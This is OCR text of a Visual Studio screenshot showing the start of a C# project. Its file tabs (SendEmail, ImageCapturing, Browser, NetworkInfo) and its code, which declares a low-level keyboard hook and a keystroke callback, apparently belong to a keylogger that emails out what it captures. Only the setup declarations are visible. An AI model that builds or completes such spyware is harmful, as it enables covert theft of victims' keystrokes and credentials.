 code - Microsoft Visual Studio
4
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Architecture Test Analyze Window Help
Sign in
Debug Any CPU Start
SendEmail.cs RunningProc.cs Program.cs OperatingSystem.cs NetworkInfo.cs IpAddress.cs ImageCapturing.cs Browser.cs
C# code code.Program txtBody
Solution Explorer
1 using Microsoft.Win32;
2 using System;
3 using System.Collections.Generic;
4 using System.Diagnostics;
5 using System.Globalization;
6 using System.IO;
7 using System.Linq;
8 using System.Runtime.InteropServices;
9 using System.Text;
10 using System.Threading.Tasks;
11 using System.Timers;
12 using System.Windows.Forms;
13
14 namespace code
15 {
32 references
16 static class Program
17 {
18 private static TextBox txtBody = new TextBox();
19
20 Folder Paths
30
31 private const int WH_KEYBOARD_LL = 13;
32 private const int WM_KEYDOWN = 0x0100;
33 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
34
struct System.IntPtr
A platform-specific type that is used to represent a pointer or a handle.
35 private static byte capsLock = 0;
36 private static byte shift = 0;
37 private static IntPtr hookId = IntPtr.Zero;
38 private static LowLevelKeyboardProc proc = GetKeyStroke;
39
40 #region DLL for keystrokes
41 //Keystrokes
100 %
Error List Output
Ready Ln 13 Col 1 Ch 1 INS